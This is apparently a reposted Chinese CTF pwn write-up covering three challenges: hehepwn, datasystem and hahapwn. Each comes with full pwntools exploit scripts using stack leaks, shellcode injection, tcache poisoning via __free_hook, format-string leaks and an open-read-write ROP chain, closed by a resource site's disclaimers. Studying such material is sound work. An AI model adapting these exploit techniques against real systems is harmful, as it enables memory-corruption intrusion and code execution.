
hehepwn
一开始泄露stack地址,然后写入shellcode返回到shellcode执行
from pwn import *
context.os = 'linux'
context.log_level = "debug"
context.arch = 'amd64'
p = process('./bypwn')#, env={"LD_PRELOAD":'./libc-2.27.so'})
#libc = ELF('./libc-2.27.so')
elf = ELF('./bypwn')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
def debug():
gdb.attach(p)
pause()
pl = 'a'*0x1f
sla('well you input:\n',pl)
ru('a'*0x1f+'\n')
stack = uu64(r(6)) - 0x50
leak('stack',stack)
shellcode=asm(shellcraft.sh())
pl = shellcode
pl = pl.ljust(0x58,'\x00')
pl += p64(stack)
p.sendlineafter('EASY PWN PWN PWN~\n',pl)
itr()
datasystem
有一个登录的界面

看特征应该是md5的emmm
参考上一个文章的绕过方法,绕过login

这里找到了溢出点,有沙盒就就就打有执行权限的地方写为shellcode,之后再打freehook调用shellcode
from pwn import *
context.os = 'linux'
context.log_level = "debug"
context.arch = 'amd64'
p = process('./datasystem')#, env={"LD_PRELOAD":'./libc-2.27.so'})
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf = ELF('./datasystem')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
def debug():
gdb.attach(p)
pause()
def add(size, content):
sla(">> :", 1)
sla("Size:", str(size))
sa("Content:", content)
def edit(idx, content):
sla(">> :",3)
sla("Index:", str(idx))
sa("Content:", content)
def delete(idx):
sla(">> :",2)
sla("Index:", str(idx))
def show(idx):
sla(">> :",3)
sla("Index:", str(idx))
sa("please input username: ", "admin")
sa("please input password: ", "gB" + '\x00' * 0x1e)
add(0x10,'a'*0x10)#0
add(0x430, 'bpc')#1
add(0x10, 'bpc')#2
delete(1)
delete(0)
add(0x10, 0x20*'a')#0
show(0)
ru('a'*0x20)
libcbase = uu64(r(6)) - 0x3EBCA0
leak('libcbase',libcbase)
gg = libcbase + 0x15B066
opent = libcbase + libc.sym['open']
read = libcbase + libc.sym['read']
puts = libcbase + libc.sym['puts']
free = libcbase + libc.sym['__free_hook']
rdi = libcbase + 0x000000000002164f
rdx = libcbase + 0x0000000000001b96
rsi = libcbase + 0x0000000000023a6a
mmap = 0x23330000
delete(0)
add(0x10, 0x10 * 'a' + p64(0) + p64(0x441))#0
add(0x40,'bpc')#1
add(0x40,'bpc')#3
add(0x40,'bpc')#4
delete(4)
delete(3)
delete(1)
add(0x40,0x40*'a'+p64(0) + p64(0x51) + p64(mmap))#1
add(0x40,'bpc')#3
shellcode = asm('''
sub rsp, 0x800
push 0x67616c66
mov rdi, rsp
xor esi, esi
mov eax, 2
syscall
cmp eax, 0
js failed
mov edi, eax
mov rsi, rsp
mov edx, 0x100
xor eax, eax
syscall
mov edx, eax
mov rsi, rsp
mov edi, 1
mov eax, edi
syscall
jmp exit
failed:
push 0x6c696166
mov edi, 1
mov rsi, rsp
mov edx, 4
mov eax, edi
syscall
exit:
xor edi, edi
mov eax, 231
syscall
''')
add(0x40,shellcode)#4
add(0x40,'bpc')#5
add(0x40,'bpc')#6
add(0x40,'bpc')#7
delete(7)
delete(6)
delete(5)
add(0x40,0x40*'a'+p64(0) + p64(0x51) + p64(free))#5
add(0x40,'bpc')#6
add(0x40,p64(mmap))#7
delete(6)
#debug()
itr()

hahapwn

有沙盒

然后看welcome,有格式化字符串漏洞,还有一个栈溢出的漏洞
第一次格式化字符串漏洞leak stack、libc、canary剩下的就是正常进行的orw了
from pwn import *
context.os = 'linux'
context.log_level = "debug"
context.arch = 'amd64'
p = process('./pwn')#, env={"LD_PRELOAD":'./libc-2.27.so'})
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf = ELF('./pwn')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
def debug():
gdb.attach(p)
pause()
pl = '%9$p-%12$p-%27$p'
sla('Welcome! What is your name?\n',pl)
ru('Hello \n')
libcbase = int(r(14),16) - 0x61C710
leak('libcbase',libcbase)
ru('-')
stack = int(r(14),16) - 0x20
leak('stack',stack)
ru('-')
canary = int(r(18),16)
leak('canary',canary)
opent = libcbase + libc.sym['open']
read = libcbase + libc.sym['read']
puts = libcbase + libc.sym['puts']
rdi = libcbase + 0x000000000002164f
rsi = libcbase + 0x0000000000023a6a
rdx = libcbase + 0x0000000000001b96
pl = './flag\x00\x00'
pl = pl.ljust(0x68,'\x00')
pl += p64(canary)
pl += 'bcatbcat'
pl += p64(rdi) + p64(stack) + p64(rsi) + p64(0) + p64(rdx) + p64(0) + p64(opent)
pl += p64(rdi) + p64(3) + p64(rsi) + p64(0x601160) + p64(rdx) + p64(0x30) + p64(read)
pl += p64(rdi) + p64(0x601160) + p64(puts)
p.sendlineafter('What can we help you?\n',pl)
#debug()
itr()
原文地址:http://www.cnblogs.com/bpcat/p/16917324.html
1. 本站所有资源来源于用户上传和网络,如有侵权请邮件联系站长!
2. 分享目的仅供大家学习和交流,请务用于商业用途!
3. 如果你也有好源码或者教程,可以到用户中心发布,分享有积分奖励和额外收入!
4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!
5. 如有链接无法下载、失效或广告,请联系管理员处理!
6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!
7. 如遇到加密压缩包,默认解压密码为"gltf",如遇到无法解压的请联系管理员!
8. 因为资源和程序源码均为可复制品,所以不支持任何理由的退款兑现,请斟酌后支付下载
声明:如果标题没有注明"已测试"或者"测试可用"等字样的资源源码均未经过站长测试.特别注意没有标注的源码不保证任何可用性
